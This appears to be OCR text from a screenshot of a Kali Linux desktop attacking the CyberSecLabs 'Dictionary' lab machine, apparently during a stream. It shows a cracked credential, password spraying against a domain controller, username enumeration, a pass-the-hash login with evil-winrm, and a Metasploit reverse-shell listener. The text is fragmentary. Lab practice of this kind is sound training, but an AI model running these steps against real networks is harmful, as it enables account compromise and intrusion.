 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:53
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x14
└─$ cat user_pass.txt
izabel:June2013
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ smbserver.py share . -smb2support
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
DICTIONARY
ACCESS SOLVES
kali@kali: ~/Desktop/Cy
aisandstorm is now
following!
File "/usr/lib/python3.10/asyncio/events.py", line 80, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 109, in start_thre
pool.shutdown(wait=True)
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 235, in shutdown
t.join()
File "/usr/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
^C
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ evil-winrm -i 172.31.3.6 -u administrator -H a72e3fae34d37ec6f82d7f2c3a72bc04 130 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 46x24
DC [-] Dictionary.csl\CValencia:!December20
06! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
07 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
07! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
08 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
08! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
09 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
09! STATUS_LOGON_FAILURE
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLa
bs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 63x5
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x9
d7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a33808ce03bbf7ca1e
2c5c55267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bc
cbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a81068838eefde26f6
fc65ad4db6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl
2022/07/16 10:40:49 > Done! Tested 8295455 usernames (3 valid) in 1742.579 seconds
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1235
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 117x5
CValencia
BACKUP-Izabel
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$